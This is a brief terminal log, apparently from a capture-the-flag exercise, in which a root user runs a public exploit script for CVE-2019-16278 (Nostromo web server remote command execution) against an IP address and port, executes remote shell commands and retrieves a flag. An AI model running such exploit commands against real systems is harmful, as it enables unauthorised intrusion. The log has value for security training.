 tmp
usr
var
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 49092 cat /tmp
cat: /tmp: Is a directory
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 49092 ls /tmp
flag-{bmhb9d3b912-ffff-4312-a77c-61122b687665}
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─#